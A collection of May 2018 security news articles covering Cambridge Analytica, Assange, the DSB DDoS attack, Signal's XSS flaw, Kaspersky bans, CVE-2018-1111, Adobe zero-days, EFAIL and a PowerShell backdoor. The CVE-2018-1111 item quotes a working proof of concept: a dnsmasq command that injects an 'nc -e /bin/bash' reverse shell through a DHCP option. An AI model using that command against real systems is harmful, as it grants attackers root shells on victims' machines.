
Cambridge Analytica Shared Data With Russia: Whistleblower
16.5.2018 securityweek BigBrothers
Political consulting group Cambridge Analytica used Russian researchers and shared data with companies linked to Russian intelligence, a whistleblower told a congressional hearing on interference in the 2016 US election Wednesday.
Christopher Wylie, who leaked information on the British-based firm's hijacking of data on millions of Facebook users, told a Senate panel he believes Russian intelligence services had access to data harvested by the consultancy.
Wylie told the panel that Russian-American researcher Aleksandr Kogan, who created an application to harvest Facebook user profile data, was working at the same time on Russian-funded projects, including "behavioral research."
"This means that in addition to Facebook data being accessed in Russia, there are reasonable grounds to suspect that CA may have been an intelligence target of Russian security services...(and) that Russian security services may have been notified of the existence of CA's Facebook data," Wylie said in his written testimony.
Wylie added that Cambridge Analytica "used Russian researchers to gather its data, (and) openly shared information on 'rumor campaigns' and 'attitudinal inoculation'" with companies and executives linked to the Russian intelligence agency FSB.
The hearing is part of a broad inquiry on both sides of the Atlantic over the misuse of Facebook data by the consulting firm working on Donald Trump's 2016 campaign.
Facebook has accused Cambridge Analytica of misappropriating its user data by violating terms of the data agreement with Kogan, the academic researcher.
On Tuesday, the New York Times reported that the FBI and Justice are investigating Cambridge Analytica for potential criminal violations.
The Times said it was unclear whether the probe was linked to the one led by Special Counsel Robert Mueller, who is investigating whether the Trump campaign colluded with Russia.
'Black ops' at CA
Wylie told the panel that "the ethos of the firm was 'anything goes'" for its political campaigns, including "attempting to divert health ministry funds in a struggling African country to support a politician's re-election campaign."
He added that he was aware of "black ops" at the company, "which I understood to include using hackers to break into computer systems to acquire kompromat or other intelligence for its clients."
He said that one of the tactics used to interfere with voter participation included "weaponizing fear."
"In one country, CA produced videos intended to suppress turnout by showing voters sadistic images of victims being burned alive, undergoing forced amputations with machetes and having their throats cut in a ditch," he said.
"These videos also conveyed Islamophobic messages. It was created with a clear intent to intimidate certain communities, catalyze religious hatred, portray Muslims as terrorists and deny certain voters of their democratic rights."
Cambridge Analytica announced earlier this month it was shutting down, unable to recover from the Facebook-linked scandal.
Its chief executive Alexander Nix was suspended after he was filmed by undercover reporters bragging about ways to win political campaigns, including through blackmail and honey traps.
Another whistleblower said that Britons' personal data may have been misused by a pro-Brexit campaign ahead of the 2016 referendum in which Britain voted to leave the European Union.
Auth0 Secures $55 Million in New Funding Round
16.5.2018 securityweek Safety
Identity-as-a-Service (IDaaS) company Auth0 this week announced $55 million in Series D funding led by Sapphire Ventures.
To date, the Bellevue, Wash.-based identity management and authentication company has secured more than $110 million in financing. The firm offers a Universal Identity Platform for web, mobile, IoT, and internal applications and authenticates and secures more than 1.5 billion logins per month.
As part of the new financing round, the firm received investment from World Innovation Lab and existing investors Bessemer Venture Partners, Trinity Ventures, Meritech Capital, and K9 Ventures.
Auth0 plans on using the funds to continue innovation of its Universal Identity Platform, which the company says is used by companies such as VMware, AMD, Mazda, NVIDIA, News Corp, and thousands of others.
Founded in 2013, the company says it managed to double its overall customers and registered more than 100 percent revenue growth last year. This allowed it to hire 140 new employees and open additional offices in London, Sydney, and Tokyo.
“We are humbled by the support from our investors, and emboldened in our mission to provide the most extensible, powerful, and easy-to-use identity management solution available. We look forward to using these funds to make our product and company even better, and to continue offering value to our incredible customers around the world,” said Eugenio Pace, CEO and Co-founder of Auth0.
Last week, Auth0 announced it has joined the Decentralized Identity Foundation (DIF), an initiative from Microsoft, uPort, Gem, Evernym, Blockstack, and Tierion, focused on creating a standards-based ecosystem for managing digital identities. Together with IBM, Accenture, RSA, IDEO, and others, Auth0 will work on creating the specifications for securing and accessing identity data.
“Digital identity is the core of every interaction, transaction, and communication online, but it’s a little like the Wild West right now in terms of standards and specifications around how identity could be handled in a decentralized manner. There is an important need for strong voices to shape the future of this industry, and we are looking forward to our involvement with the Decentralized Identity Foundation,” Martin Gontovnikas, Vice President of Marketing at Auth0, said.
Operation Hotel – Ecuador spent millions on spy operation for Julian Assange
16.5.2018 securityaffairs BigBrothers
According to The Guardian newspaper, Ecuador spent millions on spy operation for Julian Assange after he hacked the embassy network.
According to a report published by the Guardian, Ecuador spied on WikiLeaks founder Julian Assange at its London embassy where he took in political asylum since 2012,
In 2012 a British judge ruled he should be extradited to Sweden to face allegations of sexual assault there, but Assange explained that they were political accusations.
“Ecuador bankrolled a multimillion-dollar spy operation to protect and support Julian Assange in its central London embassy, employing an international security company and undercover agents to monitor his visitors, embassy staff and even the British police, according to documents seen by the Guardian.” reads the report published by The Guardian.
“Over more than five years, Ecuador put at least $5m (£3.7m) into a secret intelligence budget that protected the WikiLeaks founder while he had visits from Nigel Farage, members of European nationalist groups and individuals linked to the Kremlin.”
The newspaper revealed Equador spent $5.0 million on the operation codenamed “Operation Guest” and later “Operation Hotel” that was approved by the then Ecuadorian president, Rafael Correa, and the then foreign minister, Ricardo Patiño.
Initially, the operation aimed at the Assange’s protection, but later became a spying operation on the journalist. From June 2012 to the end of August 2013, Operation Hotel cost Ecuador $972,889, according to documents belonging to the Senain, the Ecuadorian intelligence agency.
The experts hired by Equador monitored Assange’s daily activities and any contact with external staff and visitors, the stayed in a rented flat near the embassy at a cost of £2,800 a month.

“Documents show the intelligence programme, called “Operation Guest”, which later became known as “Operation Hotel” – coupled with parallel covert actions – ran up an average cost of at least $66,000 a month for security, intelligence gathering and counter-intelligence to “protect” one of the world’s most high-profile fugitives.” continues the newspaper. the paper said.
According to The Guardian, that cited documents it has vieved, Assange hacked the communications system within the embassy gaining access to staff communications.
“In an extraordinary breach of diplomatic protocol, Assange managed to compromise the communications system within the embassy and had his own satellite internet access, according to documents and a source who wished to remain anonymous.” continues the paper
“By penetrating the embassy’s firewall, Assange was able to access and intercept the official and personal communications of staff,”
Wikileaks denied Assange had hacked the embassy network.

WikiLeaks
✔
@wikileaks
No, @Guardian, @JulianAssange did not "hack into" embassy
satellites. That's an anonymous libel aligned with the current UK-US government onslaught against Mr. Assange's asylum--while he can't respond. You've gone too far this time. We're suing. https://www.newsweek.com/assange-how-guardian-milked-edward-snowdens-story-323480 …
8:19 PM - May 15, 2018
2,381
1,702 people are talking about this
Twitter Ads info and privacy
In response, Ecuador has forbidden internet access for Assange in recent months with the installation of a jammer, the Government as also restricted the number of visitors he can receive.
“Assange claims the accusations were politically motivated and could lead to him being extradited to the United States to face imprisonment over WikiLeaks’ publication of secret US military documents and diplomatic cables in 2010.” reported the AFP agency.
“Ecuador in December made Assange an Ecuadoran citizen and unsuccessfully tried to register him as a diplomat with immunity as part of its efforts to have him leave the embassy without risk of being detained.”
Last year, Sweden dropped its investigation on Assange, but the British authorities still plan to arrest him for breaching his bail conditions.
Massive DDoS attack hit the Danish state rail operator DSB
16.5.2018 securityaffairs Attack
The Danish state rail operator DSB was hit by a massive DDoS cyber attack that paralyzed some operations, including ticketing systems and the communication infrastructure.
The Danish state rail operator DSB was hit by an unprecedented DDoS cyber attack, the attack was confirmed on Monday by the company and reported by The Local media outlet.
The attack was launched on Sunday and paralyzed the ticketing system and prevented passengers across the country from buying tickets.
“Tickets purchases via the company’s app, ticket machines, website and in 7-Eleven stores were all out of action due to the issue on Sunday.” reported The Local.
“Passengers with Rejsekort travel cards were able to use that system, while others purchased tickets from ticket inspectors on board trains.”
The state rail operator DSB restored normal operations on Monday morning
The company experts confirmed the attack from an external source with the specific intent to destroy the operations at the state rail operator DSB. The hackers took offline also internal mail system and the telephone infrastructure. The only way to communicate with the customers was represented by social media.
DSB
✔
@omDSB
Der er i øjeblikket tekniske problemer med http://dsb.dk , salgskanaler, trafikinfo samt vores telefonlinjer. Vi arbejder på at løse fejlen.
7:04 PM - May 13, 2018
6
See DSB's other Tweets
Twitter Ads info and privacy
DSB
✔
@omDSB
Vi er blevet gjort opmærksomme på, at andre fortsat oplever fejl, når de forsøger at komme på http://dsb.dk .
Det er blevet fejlmeldt og vi arbejder på sagen. https://twitter.com/omDSB/status/995879867022565378 …
7:28 AM - May 14, 2018
See DSB's other Tweets
Twitter Ads info and privacy
The train safety was not compromised by hackers, assured the deputy director.
“Our technicians and IT contractors have analysed this closely during the night and have concluded this is an outside attack in which someone has attempted to bring our system down,” DSB vice-director Aske Wieth-Knudsen said.

“”We have previously been subjected to an attack and, of course, we have made some processes to avoid this. The type of attack we saw yesterday is a new way of doing it, as we have not seen before. So it needs to be analyzed a bit closer, exactly what has happened so we can prevent it from repeating, says Aske Wieth-Knudsen.” Wieth-Knudsen told DR.
The company is investigating the issue along with Danish authorities and are monitoring the situation to prevent further attacks.
“At this moment in time I have not yet been in contact with anyone. We are still clarifying some messages, since the attack was only resolved during the night,” he told Ritzau.
“Now the day has started we will naturally contact relevant bodies,” he added.
Aske Wieth-Knudsen from DSB confirmed that the company has not been paid any kind of ransom in connection with the cyber assault.
Hackers shared technical details of a Code Injection flaw in Signal App
16.5.2018 securityaffairs Vulnerebility
Researchers shared details of a code injection vulnerability they found in the in the Signal app for both Windows and Linux systems. The flaw was promptly fixed by Signal.
Signal has fixed a code injection vulnerability in the app for both Windows and Linux systems that was reported by a team of Argentinian experts.
A remote attacker could have exploited the flaw to inject a malicious code inside the Signal desktop app running on the recipients’ system without requiring any user interaction, just by sending the victims a specially crafted link.
The discovery of the flaw was casual, the white-hat hackers Iván Ariel Barrera Oro, Alfredo Ortega and Juliano Rizzo were chatting on Signal messenger when one of them shared a link of an XSS vulnerable Argentinian government website.
The experts noticed that the XSS payload was executed on the recipients’ Signal desktop app.
“we were chatting as usual and suddenly Alfredo shows us an XSS in an Argentinian government site (don’t worry, it’s been reported). He was using the Signal add-on for Chrome. Javier and I were using the desktop version, based on the insecure electron framework. As I was reading, something caught my attention: an icon was showing next to the URL, as a “picture not found” icon.” reads a blog post published by the experts.

“I jumped from my chair and warned: “your XSS is triggered in signal-desktop!!”.”

The researchers focused their attention on XSS flaws in the Signal Messaging App and conducted other tests discovering that the vulnerabilities was affecting the function responsible for handling shared links.
The experts discovered that it is possible to exploit the flaw to inject user-defined HTML/JavaScript code via iFrame, image, video and audio tags.
“We tried different kinds of HTML elements: img, form, script, object, frame, framset, iframe, sound, video (this last two where funny).” continues the experts. “They all worked, except that CSP blocked the execution of scripts, which halted in some way this attack. However, to abuse this vuln, we could:
crash the app with repeated and specially crafted URLs, obtaining segmentation fault/DoS (Alfredo’s app crashed several times but mine didn’t, so we couldn’t reproduce it)
send a crafted image in base64 format (we didn’t carry on with this)
send a file/phish and execute it with <iframe src=”…”></iframe>
have fun with <img>, <audio> and <video> 🙂”
The attackers can also exploit the vulnerability to inject a form on the recipient’s chat window, tricking them to provide sensitive information via social engineering attacks.
The experts applauded the Signal security team that on Friday in under 2 hours from the report has fixed the issue.
Experts explained that the flaw did not allow attackers to execute system commands or gain sensitive information like decryption keys on the recipients’ system.
After Signal fixed the issue, the researcher analyzed the file’s history and discovered the patch leverages a regex function to validate URLs.
The applied “patch” already existed in the application, but was probably accidentally removed in a commit on April 10th to fix an issue with linking.
The experts are concerned about that regex and they are afraid someone might exploit it.
The Signal app continues to be the most secure choice for encrypted communication.
Dutch Government plans to phase out the use of Kaspersky solutions
16.5.2018 securityaffairs BigBrothers
Dutch Government plans to phase out the use of Kaspersky solutions while the security firm confirmed that its code infrastructure is going to move to Switzerland.
The antivirus firm Kaspersky Lab made the headlines again, the company confirmed that its code infrastructure is going to move to Switzerland. The news arrives just after the comment from the Netherlands government of the risks associated with the usage of Kaspersky Lab software.
Dutch government announced on Monday it plans to phase out the use of anti-virus software developed by Kaspersky Labs “as a precautionary measure” and recommending companies involved in the protection of critical infrastructure to do the same.
Dutch Government fear the aggressive Russian cyber strategy cyber that targets among others the country interests.
“In a letter to parliament, Justice Minister Ferdinand Grapperhaus said the decision was made because the Russian government had an “offensive cyber programme that targets among others the Netherlands and Dutch interests”.” reported The New York Times.
“He also said Moscow-based Kaspersky was subject to Russian laws that could oblige it to comply with Russian state interests.”
In response to the accusations from several governments, Kaspersky is moving a number of its core activities from Russia to Switzerland as part of its “Global Transparency Initiative.” It has been estimated that the overall costs of the transfer are $12m.
“The (Dutch) cabinet has carried out an independent review and analysis and made a careful decision on that basis,” Grapperhaus said. “Although there are no concrete cases of misuse known in the Netherlands, it cannot be excluded.”
Grapperhaus explained the Dutch government would consider revising the decision “if circumstances justify” doing so.
The U.S. DHS ban on the use of Kaspersky software by the U.S. Federal government in 2017, while Kaspersky continues to deny any cooperation with Russian intelligence,
Britain’s National Cyber Security Centre for agencies and organizations also suggests avoiding the usage of Kaspersky solutions for the protection of systems that manage classified information.
In December, Lithuania announced it will ban the products of the cybersecurity giant Kaspersky from computers in critical infrastructure.
In April, Twitter banned Kaspersky from advertising on its platform citing DHS ban for its alleged ties with Russian intelligence agencies.
Rail Europe North America hit by payment card data breach
16.5.2018 securityaffairs Incindent
Rail Europe North America (RENA) notifies customers of a security breach, crooks compromised its website with a malware used to siphon payment card data.
The website allows users to buy European train tickets, according to the company the data breach lasted at least three months (between November 29, 2017 and February 16, 2018), the incident exposed also customers’ payment card data.
“Rail Europe North America Inc. (“RENA” or “we”) is writing to let you, as a customer of RENA, know about a recent data security incident that may have involved your credit card or debit card information and other personal information” reads the notice sent by the company to its customers.
“On February 16, 2018, as a result of a query from one of our banks, we discovered that beginning on November 29, 2017, through February 16, 2018, unauthorized persons gained unauthorized access to our ecommerce websites’ IT platform. Upon discovery that this malicious intrusion may have compromised users’ personal information, we immediately cut off from the Internet all compromised servers on February 16, 2018, and engaged information security experts to assist with forensic analysis, system restoration and security hardening”
According to the notice of data breach, hackers accessed registered users’ personal information including name, gender, delivery address, invoicing address, telephone number, email address, credit/debit card number, expiration date and CVV of customers, and, in some cases, username and password.

The security breach was discovered after a bank inquiry informed the organization of an attack.
“In this case, however, the hackers were able to affect the front end of the Rail Europe website with ‘skimming’ malware, meaning customers gave payment and other information directly to the hackers through the website,” said Comparitech privacy advocate Paul Bischoff. “While the details haven’t been fully disclosed, the fact that this went on for three months shows a clear lack of security by Rail Europe.”
RENA replaced and rebuilt all compromised systems from known safe code, it also removed any potentially untrusted components. The IT staff changed passwords on all systems and applications, improved security controls and renewed digital certificates.
“RENA has also provided notice to the credit card brands and our credit/debit card transaction processors.” continues the notice.
“In addition, we are offering identity theft protection services through ID Experts®, the data breach and recovery services expert, to provide you with MyIDCare™. MyIDCare services include: 12 months of Credit and CyberScan monitoring, a $1,000,000 insurance reimbursement policy, exclusive educational materials and fully managed id theft recovery services.”
Anonymous defaced Russia govt website against Telegram ban
16.5.2018 securityaffairs BigBrothers
Anonymous collective hacked and defaced the subdomain of the Russia’s Federal Agency for International Cooperation (Rossotrudnichestvo) site to protest against the government censorship, with a specific reference to the ban on Telegram.
Anonymous hacked the official website of Russia’s Federal Agency for International Cooperation (Rossotrudnichestvo), the cyber attack occurred on May 10th (Rossotrudnichestvo). The popular collective hacked and defaced the subdomain of the site to protest against the government censorship, with a specific reference to the ban on Telegram. Last month, the Russian authorities blocked the Telegram app in the country because the company refused to hand over encryption keys of its users to Federal Security Service (FSB) of Russia for investigation purposes.
“The website of a government agency tasked with promoting Russia’s image abroad has been hijacked by hackers who posted a message with a threat against the state body involved in a campaign to block a popular messaging app.” reads The Moscow Times.
Since May 3rd, 2018, Russia’s media and communication regularity authority Roskomnadzor blocked over 50 virtual private networks (VPNs), Web Proxies and Anonymizing networks.
Anonymous defaced one of the subdomains of Rossotrudnichestvo, the hackers published the NSFW image and several messages against the ongoing government censorship.
“Greetings, Roskomnadzor. Your recent destructive actions against Runet led us to the idea that you are just a handful of incompetent brainless worms. You no longer have to be able to continue this pointless vandalism. Consider this as our last warning. Yours, Anonymous.” reads the message published on the defaced domain.

Source: Hackread.com
“That defacement was accompanied by the image of a cartoon character wearing a Roskomnadzor arm patch using a flamethrower on the “internet,” as well as a symbol of Telegram founder Pavel Durov’s “Digital Resistance” which he declared against political censorship.” continues the media outlet.
Currently, the Rossotrudnichestvo website is up and active, while the defaced subdomain prev.rs.gov.ru was offline.
Red Hat Linux DHCP Client affected by a command injection flaw, patch it now!
16.5.2018 securityaffairs Vulnerebility
Red Hat has announced a critical vulnerability in its DHCP client tracked as CVE-2018-1111 that could be exploited by attackers to execute arbitrary commands with root privileges on targeted systems.
Felix Wilhelm from the Google security team discovered a critical remote command injection vulnerability in the DHCP client implementation of Red Hat Linux, the issue also affects other distros based on it like Fedora.
The vulnerability, tracked as CVE-2018-1111, could be exploited by attackers to execute arbitrary commands with root privileges on targeted systems.
Felix Wilhelm
@_fel1x
CVE 2018-1111 is a pretty bad DHCP remote root command injection affecting Red Hat derivates: https://access.redhat.com/security/vulnerabilities/3442151 …. Exploit fits in a tweet so you should patch as soon as possible.
3:54 PM - May 15, 2018
450
474 people are talking about this
Twitter Ads info and privacy
“Red Hat has been made aware of a command injection flaw found in a script included in the DHCP client (dhclient) packages in Red Hat Enterprise Linux 6 and 7.” reads the security advisory published by Red Hat.
“A malicious DHCP server, or an attacker on the local network able to spoof DHCP responses, could use this flaw to execute arbitrary commands with root privileges on systems using NetworkManager which is configured to obtain network configuration using the DHCP protocol.”
The DHCP client application receives network configuration parameters, including IP address and DNS servers, from the DHCP (Dynamic Host Control Protocol) server.
The CVE-2018-1111 command injection flaw resides in the NetworkManager integration script of the DHCP client packages in Red Hat Enterprise Linux.
The researcher Barkın Kılıç published a PoC for the CVE-2018-1111, in the last screenshot the attacker accesses the shell as root.

Barkın Kılıç
@Barknkilic
#CVE-2018-1111 tweetable PoC :) dnsmasq --interface=eth0 --bind-interfaces --except-interface=lo --dhcp-range=10.1.1.1,10.1.1.10,1h --conf-file=/dev/null --dhcp-option=6,10.1.1.1 --dhcp-option=3,10.1.1.1 --dhcp-option="252,x'&nc -e /bin/bash 10.1.1.1 1337 #" cc: @cnbrkbolat
9:21 PM - May 15, 2018
824
661 people are talking about this
Twitter Ads info and privacy
Wilhelm did not release a PoC exploit code, but he explained that is so short in length that it even can fit in a tweet.
According to Wilhelm, an attacker using a malicious DHCP server, or connected to the same network as the victim, can exploit this vulnerability by spoofing DHCP responses, eventually allowing them to run arbitrary commands with root privileges on the victim’s system running vulnerable DHCP client.
The vulnerability affects Red Hat Enterprise Linux 6 and 7, admins should update their packages to the newer versions as soon as they are available.
“Users have the option to remove or disable the vulnerable script, but this will prevent certain configuration parameters provided by the DHCP server from being configured on a local system, such as addresses of the local NTP or NIS servers,” Red Hat warns.
Below the full list of affected RHEL versions:
Advanced Update Support 6.4; Extended Update Support 7.3; Advanced Update Support 6.6; Red Hat Enterprise Linux 6; Extended Update Support 6.7; Advanced Update Support 7.2; Server TUS (v.6.6); RHEL 7; Extended Update Support 7.4; Virtualization 4 Management Agent for RHEL 7 Hosts; Advanced Update Support 6.5; and Linux Server TUS (v. 7.2).
Red Hat’s update services for SAP Solutions on x86 and IBM Power architectures are also affected.
Fedora has already released new versions of DHCP packages containing fixes for Fedora 26, 27, and 28.
Other Linux distros like OpenSUSE and Ubuntu are not affected by the vulnerability because their DHCP client implementation doesn’t include NetworkManager integration script by default.
Mysterious hackers ingenuously reveal two Zero-Days to security community
16.5.2018 securityaffairs Vulnerebility
Mysterious hackers ingenuously reveal two zero-days to the security community, experts collaborated to promptly fix them.
Anton Cherepanov, security expert form ESET researcher, discovered two zero-days while analyzing a malicious PDF, according to the researcher the mysterious hacker(s) were still working on the exploits.
The malicious PDF was discovered late in March 2018 (Two suspicious PDF samples zero-day 1, zero-day 2), the analysis of the document revealed it was exploiting two previously unknown vulnerabilities, a remote-code execution vulnerability in Adobe Reader and a Windows privilege escalation flaw.
“The use of the combined vulnerabilities is extremely powerful, as it allows an attacker to execute arbitrary code with the highest possible privileges on the vulnerable target, and with only the most minimal of user interaction. APT groups regularly use such combinations to perform their attacks, such as in the Sednit campaign from last year.” reads the analysis published by ESET.
“The sample does not contain a final payload, which may suggest that it was caught during its early development stages,” Cherepanov said.
ESET shared its discovery with the Microsoft Security Response Center, Windows Defender ATP research team, and Adobe Product Security Incident Response Team as they fixed these bugs.
The two zero-days were tracked as CVE-2018-4990, that affected Adobe Acrobat/Reader PDF viewer, and as CVE-2018-8120 that affected the Win32k component of Windows.
By chaining the two vulnerabilities it was possible to escape the Adobe’s sandbox protection and execute arbitrary code inside Adobe Acrobat/Reader.
“The malicious PDF sample embeds JavaScript code that controls the whole exploitation process. Once the PDF file is opened, the JavaScript code is executed,” states the report published by ESET.
Below the steps composing the attack chain:
The victim receives and opens a weaponized PDF file
Once the user opened the PDF, a malicious JavaScript code will execute.
JavaScript code manipulates a button object
The Button object contains a specially-crafted JPEG2000 image, triggers a double-free vulnerability in Adobe Acrobat/Reader.
JavaScript code uses heap-spray techniques to obtain read and write memory access
JavaScript code then interacts with Adobe Reader’s JavaScript engine
The attacker uses the engine’s native assembly instructions (ROP gadgets) to execute its own native shellcode.
Shellcode initializes a PE file embedded in the PDF
Once the attacker has exploited the Adobe Reader vulnerability, he will leverage the Window zero-day flaw to escape the sandbox. The Microsoft Win32k zero-day allows the attacker to elevate the privilege of the PE file to run, which is run in kernel mode, escaping the Adobe Acrobat/Reader sandbox and gaining system-level access.
Even if the chain of the zero-days could be very dangerous, the developers allowed the security community to detect them by uploading it to a known virus scanning engine aiming to test its evasion capability.

The two zero-days have been already patched, Microsoft addressed the CVE-2018-8120 with the release of the May 2018 Patch Tuesday, Adobe patched the CVE-2018-4990 this week.
“Initially, ESET researchers discovered the PDF sample when it was uploaded to a public repository of malicious samples. The sample does not contain a final payload, which may suggest that it was caught during its early development stages.” concludes the report.
“Even though the sample does not contain a real malicious final payload, which may suggest that it was caught during its early development stages, the author(s) demonstrated a high level of skills in vulnerability discovery and exploit writing.”
Symantec Shares More Information on Internal Investigation
15.5.2018 securityweek IT
Symantec shares gained nearly 10 percent on Monday in anticipation of a conference call that promised to provide more information regarding the internal investigation announced by the company last week.
Along with its financial results for the fourth quarter and full year, Symantec told investors last week that the Audit Committee of the Board of Directors had launched an investigation as a result of concerns raised by a former employee.
The company initially did not share any additional information, except that the Securities and Exchange Commission (SEC) had been notified and that the probe would likely prevent it from filing its annual 10-K report with the SEC in a timely manner.
Symantec shares dropped roughly 20 percent to less than $24 after the announcement was made on Thursday, and on Friday shares dove 33 percent, reaching just over $19.
A conference call announced for Monday afternoon helped the company gain nearly 10 percent, closing at $21.40.
While many expected Symantec to provide details on its internal probe, the company did not answer any questions on the matter. A statement published by the company does, however, reveal that the investigation is related to “concerns raised by a former employee regarding the Company’s public disclosures including commentary on historical financial results, its reporting of certain Non-GAAP measures including those that could impact executive compensation programs, certain forward-looking statements, stock trading plans and retaliation.”
The company says it cannot predict the duration of the investigation or the outcome, which could have an impact on financial results and guidance.
The cybersecurity firm says it does not anticipate a material adverse impact on its historical financial statements.
In response to news of the internal probe, investor rights law firm Rosen Law Firm announced the preparation of a class action to recover losses suffered by Symantec investors. Rosen says it’s investigating allegations that Symantec “may have issued materially misleading business information to the investing public.”
Adobe Patches Two Dozen Critical Flaws in Acrobat, Reader
14.5.2018 securityweek Vulnerebility
Updates released on Monday by Adobe for its Acrobat, Reader and Photoshop products patch nearly 50 vulnerabilities, including critical flaws that allow arbitrary code execution.
A total of 47 security holes have been addressed in the Windows and macOS versions of Acrobat DC (Consumer and Classic 2015), Acrobat Reader DC (Consumer and Classic 2015), Acrobat 2017, and Acrobat Reader 2017. The flaws have been resolved with the release of versions 2018.011.20040, 2017.011.30080 and 2015.006.30418.
The vulnerabilities include 24 critical memory corruptions that allow arbitrary code execution in the context of the targeted user, and various types of “important” issues that can lead to information disclosure or security bypasses.
Independent experts and researchers from Cisco Talos, ESET, Kaspersky, Check Point, Palo Alto Networks, Tencent, Knownsec 404 Security Team, Cybellum and Cure53 have been credited for responsibly disclosing the flaws patched with the latest Acrobat and Reader releases. Many of the security bugs were reported to Adobe through Trend Micro’s Zero Day Initiative (ZDI).
Adobe also informed customers that support for Acrobat and Reader 11.x ended on October 15, 2017, and that version 11.0.23 is the final release for these branches. Users have been advised to update to the latest versions of Acrobat DC and Acrobat Reader DC.
Adobe has also released security updates for the Windows and macOS versions of Photoshop CC to address a flaw reported by researcher Giwan Go.
Photoshop CC 2018 version 19.1.4 and Photoshop CC 2017 version 18.1.4 fix a critical out-of-bounds write issue that can be exploited for arbitrary code execution in the context of the targeted user.
Earlier this month, Adobe patched several vulnerabilities in its Flash Player, Creative Cloud and Connect products with the company’s Patch Tuesday updates.
The previous round of security updates for Acrobat and Reader resolved 39 vulnerabilities. However, those updates had been assigned a priority rating of “2,” which makes them less likely to be exploited, while the latest patches have been given a priority rating of “1,” which means exploitation is more likely and users should update as soon as possible.
Emails Encrypted With OpenPGP, S/MIME Vulnerable to New Attacks
14.5.2018 securityweek Attack
Researchers from three universities in Germany and Belgium say they have discovered attack methods that can be used by malicious actors to read emails encrypted with OpenPGP and S/MIME, but some believe the claims are overblown.
The team of researchers who discovered the attacks were initially planning on disclosing details on Tuesday morning, but they later decided to make their findings public sooner as a result of speculation and third parties leaking information.
OpenPGP is an encryption standard that is often used by individuals and organizations to protect emails and other types of communications against eavesdropping. S/MIME (Secure/Multipurpose Internet Mail Extensions) is a standard that is more commonly used to secure email in enterprise environments.
According to researchers, there are some vulnerabilities in OpenPGP and S/MIME that can be exploited to exfiltrate plain text from encrypted emails, including messages sent by the targeted user in the past.EFAIL attack on PGP and S/MIME
There are two variations of this attack, which experts have dubbed EFAIL. Both require the attacker to be able to intercept encrypted emails, either via man-in-the-middle (MitM) attacks, by hacking email accounts, or through compromised SMTP servers. The attacker then manipulates the ciphertext in the harvested emails and sends a modified message containing custom HTML code to the original receiver or sender.
The first method, which involves direct exfiltration, leverages vulnerabilities in the Apple Mail (for iOS and macOS) and Mozilla Thunderbird email clients. In this attack, the hacker sends the targeted user a specially crafted multipart email with three HTML body parts. When the victim’s client opens and decrypts the email, the attacker’s code causes the application to send the text to the attacker’s server.
The second method, named a CBC/CFB gadget attack, abuses vulnerabilities in the OpenPGP (CVE-2017-17688) and S/MIME (CVE-2017-17689) specifications. In both cases the victim needs to be in possession of their private key – the method cannot be used to recover encrypted messages if the private key has been lost.
“Once [the victim] opens the email in his client, the manipulated ciphertext will be decrypted – first the private key of the victim is used to decrypt the session key s, and then this session key is used to decrypt the manipulated ciphertext c. The decrypted plaintext now contains, due to the manipulations, an exfiltration channel (e.g., an HTML hyperlink) that will send the decrypted plaintext as a whole or in parts to the attacker,” researchers wrote in their paper on EFAIL.

Experts say the direct exfiltration technique is efficient against both PGP and S/MIME, while the second method works against PGP with a success rate of one in three attempts. On the other hand, the CBC/CFB gadget attacks could become more efficient against PGP as well once more research is conducted.
The EFAIL attack is said to work against 25 of 35 tested S/MIME email clients and 10 of 28 tested OpenPGP clients.
Just as the researchers announced their intention to disclose the details of these vulnerabilities, the EFF published a blog post telling users to “immediately disable and/or uninstall tools that automatically decrypt PGP-encrypted email” and use alternatives, such as Signal, for secure communications.
However, some members of the industry believe the EFF’s alert and the researchers’ claims are overblown, noting that EFAIL attacks are actually possible due to how email clients implement PGP and they can be mitigated by not using HTML for incoming emails.
Cryptography expert Matthew Green believes EFAIL poses a bigger risk to enterprises that use S/MIME, describing the attack on this standard as “straightforward.”
Medium-term mitigations proposed by the researchers who discovered EFAIL involve patches released by email client developers, but they believe the mitigations implemented by each vendor “may or may not prevent the attacks.” As for long-term mitigations, they believe changes will need to be made to the OpenPGP and S/MIME standards themselves.
New PowerShell Backdoor Discovered
14.5.2018 securityweek Virus
A recently detected PowerShell backdoor can steal information and execute various commands on the infected machines.
Dubbed PRB-Backdoor, the malware has been distributed via a Word document containing malicious macros. The document was named “Egyptairplus.doc” and was initially believed to deliver malware linked to the MuddyWater campaigns targeting the Middle East.
Analysis of the document’s macro revealed a function called Worker(), designed to call multiple other functions embedded in the document, to ultimately run a PowerShell command.
The command would look within the document for a chunk of embedded data that is Base64 encoded and decodes it, the security researcher behind Security 0wnage explains. This eventually results in an obfuscated PowerShell script.
“Replacing iex with Write-Output and running this code will result in a second layer PowerShell script that is shown earlier in the blog and has similarities with MuddyWater code due to the use of the Character Substitution functions,” the security researcher notes.
Replacing all the iex with Write-Output reveals more readable code that still contains encoded chunks of data. Further analysis of the code revealed an Invoker.ps1 script designed to decrypt the main backdoor code.
The backdoor contains over 2000 lines of code when properly formatted. Because of the main function is named PRB, the researcher decided to call the malware PRB-Backdoor.
Although execution of the sample in a sandbox did not reveal network communication, the code does include a variable that appears to point to the main domain that the backdoor communicates with to retrieve commands, namely outl00k[.]net.
The researcher discovered that the email address used to register the domain was also used for the domain LinLedin[.]net. The researcher also found the IPs the two domains were resolving to, but no additional information on either of them was discovered.
Looking into the PRB-Backdoor code, the security researcher found functions supposedly related to initial communication and registration with the command and control (C&C) server, along with a function designed to retrieve the browsing history from different browsers, including Chrome, Internet Explorer, and Firefox.
Other functions revealed the backdoor’s ability to steal passwords, write files to disk, read files, update itself, launch a shell, log keystrokes, take a screenshot of the screen, get the system info, and more.
“The PRB-Backdoor seems to be a very interesting piece of malware that is aimed to run on the victim machine and gather information, steal passwords, log keystrokes and perform many other functions. I could not find any reference to the backdoor or its code in any public source,” the researcher notes.
Facebook Suspends 200 Apps Over Data Misuse
14.5.2018 securityweek Social
Facebook said Monday it has suspended "around 200" apps on its platform as part of an investigation into misuse of private user data.
The investigation was launched after revelations that political consulting firm Cambridge Analytica hijacked data on some 87 million Facebook users as it worked on Donald Trump's 2016 campaign.
"The investigation process is in full swing," said an online statement from Facebook product partnerships vice president Ime Archibong.
